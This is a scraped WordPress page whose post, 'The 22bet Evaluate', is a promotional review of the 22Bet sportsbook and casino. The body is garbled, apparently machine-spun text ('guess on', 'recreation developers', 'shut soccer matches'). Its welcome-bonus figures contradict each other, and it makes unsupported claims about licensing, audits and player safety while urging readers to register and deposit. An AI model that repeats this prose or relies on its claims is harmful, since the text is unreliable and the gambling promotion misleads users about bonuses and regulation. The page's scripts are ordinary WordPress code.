

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://luxonofficial.com/2023/09/28/the-22bet-evaluate-5/
body_size: 35955
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The 22bet Evaluate - Luxon Official</title>
	<link rel="canonical" href="http://luxonofficial.com/2023/09/28/the-22bet-evaluate-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The 22bet Evaluate - Luxon Official" />
	<meta property="og:description" content="The 22bet Evaluate 22BET 100 percent Up To €122 Welcome Bet This provider is no longer obtainable for players based in UK More data . In this text we element all you should know about 22BET’s Welcome Offer including a&#8230; Esports have picked up pace up late, and it is of no shock that 22Bet&hellip; Continue reading The 22bet Evaluate" />
	<meta property="og:url" content="http://luxonofficial.com/2023/09/28/the-22bet-evaluate-5/" />
	<meta property="og:site_name" content="Luxon Official" />
	<meta property="article:published_time" content="2023-09-28T14:49:23+00:00" />
	<meta property="article:modified_time" content="2023-09-28T21:09:40+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="39 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://luxonofficial.com/2023/09/28/the-22bet-evaluate-5/","url":"http://luxonofficial.com/2023/09/28/the-22bet-evaluate-5/","name":"The 22bet Evaluate - Luxon Official","isPartOf":{"@id":"http://luxonofficial.com/#website"},"datePublished":"2023-09-28T14:49:23+00:00","dateModified":"2023-09-28T21:09:40+00:00","author":{"@id":"http://luxonofficial.com/#/schema/person/725488872b645736951e6d957bba4913"},"breadcrumb":{"@id":"http://luxonofficial.com/2023/09/28/the-22bet-evaluate-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://luxonofficial.com/2023/09/28/the-22bet-evaluate-5/"]}]},{"@type":"BreadcrumbList","@id":"http://luxonofficial.com/2023/09/28/the-22bet-evaluate-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://luxonofficial.com/"},{"@type":"ListItem","position":2,"name":"The 22bet Evaluate"}]},{"@type":"WebSite","@id":"http://luxonofficial.com/#website","url":"http://luxonofficial.com/","name":"Luxon Official","description":"Luxon Official","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://luxonofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://luxonofficial.com/#/schema/person/725488872b645736951e6d957bba4913","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://luxonofficial.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3b8555769136bf3dc9eb05e2577302e3367675fe9aec748f184a5e4b3c77a5e2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3b8555769136bf3dc9eb05e2577302e3367675fe9aec748f184a5e4b3c77a5e2?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://luxonofficial.com"],"url":"http://luxonofficial.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Luxon Official &raquo; Feed" href="http://luxonofficial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxon Official &raquo; Comments Feed" href="http://luxonofficial.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxon Official &raquo; The 22bet Evaluate Comments Feed" href="http://luxonofficial.com/2023/09/28/the-22bet-evaluate-5/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/luxonofficial.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://luxonofficial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://luxonofficial.com/wp-content/themes/twentytwentyone/style.css?ver=1.8' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://luxonofficial.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.8' media='print' />
<link rel="https://api.w.org/" href="http://luxonofficial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://luxonofficial.com/wp-json/wp/v2/posts/511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://luxonofficial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://luxonofficial.com/?p=511' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://luxonofficial.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxonofficial.com%2F2023%2F09%2F28%2Fthe-22bet-evaluate-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://luxonofficial.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxonofficial.com%2F2023%2F09%2F28%2Fthe-22bet-evaluate-5%2F&#038;format=xml" />
<link rel="pingback" href="http://luxonofficial.com/xmlrpc.php"></head>                                           

                                        
                                       


  

<body class="wp-singular post-template-default single single-post postid-511 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://luxonofficial.com/">Luxon Official</a></p>
			
			<p class="site-description">
			Luxon Official		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-511" class="post-511 post type-post status-publish format-standard hentry category-blog entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">The 22bet Evaluate</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>The 22bet Evaluate</h1>
<p>22BET 100 percent Up To €122 Welcome Bet This provider is no longer obtainable for players based in UK More data . In this text we element all you should know about 22BET’s Welcome Offer including a&#8230; Esports have picked up pace up late, and it is of no shock that 22Bet has jumped on the Esports bandwagon. Before inserting a bet on an Esports market, you must carry out your due diligence, and punt on a group which has a confirmed monitor record. As soon as you&#8217;ve done this, divide every individual consequence of that betting variant by one hundred, and add the resulting numbers collectively.</p>
<p>All of them have a confirmed track document of finding lucrative bets and predicting the end result of shut soccer matches. Portuguese players can enjoy the same wonderful welcome bonus of one hundred pc on deposits as much as €300 as different European gamers. Our German players can take pleasure in a one hundred pc deposit match bonus on top-ups up to 300 EUR. 22Bet Casino is a fully licensed on line casino that has a government license. This signifies that the positioning and its games are periodically monitored by independent regulators to guarantee that players get a protected and honest taking part in expertise. As in different recreation varieties, betting limits differ from desk to table, so gamers of all bankroll sizes will be able to find something that fits them.</p>
<p>Also, you may have a possibility to withdraw the welcome bonus later. 📌 Absolutely, you&#8217;ll have the ability to simply go to the 22Bet website from your mobile gadget and enjoy the cellular version or obtain an app that may make your expertise even smoother. This signifies that they can accept players from throughout Nigeria. One of essentially the most spectacular elements of the sportsbook is the sheer number of languages in which the service is obtainable.</p>
<p>The most quantities are primarily based solely on the respective phrases and circumstances of the chosen fee service provider. If you&#8217;ve any issues together with your account, withdrawals, bets, or anything else, you can contact 22Bet buyer support through Live Chat and E-mail. Additionally, the platform undergoes common audits to make sure honest play and transparency, providing you with added confidence in its integrity. Should you have any concerns or queries, 22Bet offers accessible customer assist providers. You’ll have entry to extra eSports video games and wagers as in comparison with some other online bookmaker on the market out there. The bookmaker also provides you the opportunity to put a quantity of bets on virtually every sport together with Kabaddi.</p>
<p>Each week, you’ll be charged the whole amount you spent on sports activities betting within the earlier week, exciting, right? The minimal quantity is $1, whereas the maximum discount is $1,500 per week. In a crowded betting market, operators are continuously in search of new methods to distinguish themselves. Offering new gamers a welcome bonus is one methodology used to attract gamers to their websites. Just choose any of the obtainable banking options out of the nice variety.</p>
<p>The video games on this casino are developed by probably the most well-known recreation developers. Not to mention the very important position Curacao’s playing license plays in gaining the belief of individuals across the globe. 22Bet is taken into account authorized worldwide because of this license. As we talked about in the earlier paragraphs, there are greater than 40 different sports available to guess on. Within them, the main sports activities are those with the most number of betting markets.</p>
<p>You can arrange the appliance to work in your favor in many ways. For instance, you can get notified every time considered one of your bets is accomplished or when your favorite group is enjoying. There can be a on line casino obtainable and there&#8217;s an excellentwelcome provide of up to 300 euros. Just click on on one of the links on this web page to go to the 22BET web site.</p>
<p>If you do not need to opt in to 22Bet’s bonuses, click on the “I do not wish to get any bonuses and free spins” option. As quickly as you click on on this button, you&#8217;ll be redirected to the final step of 22Bet’s registration process. As soon as you have entered these details accurately, click on the green coloured “Next” button. As quickly as you click on on this button, you might be redirected to the second step of 22Bet’s registration process. As may be seen from the above talked about image, the first step of this course of requires you to enter your title, first name, final name, date of delivery, and e mail address.</p>
<p>The beauty of this bonus is that you only need to deposit a minimal of €1/ $2 to say it. Of course, the extra you deposit, the more bonus cash your obtain. For instance, when you deposit $500, you&#8217;ll obtain a most of $500 of bonus cash. 22Bet has maintained a optimistic reputation by providing dependable providers and top-notch customer service. 22Bet uses advanced SSL encryption know-how to maintain all delicate customer data and transactions secure.</p>
<p>As we’ve already talked about, we seen that 22BET casino has a big selection of payment options . In addition to the common card options such as MasterCard, Maestro and VISA, you want to anticipate other internationally famend options corresponding to Skrill, ecoPayz and Neteller. A quick search of the internet reveals that extra Philippine gamers have a tendency to make use of the eWallets more than another choice. The on line casino provides you the most secure enjoying setting attainable by guaranteeing that all your transactions on the web site and gaming sessions remain secured.</p>
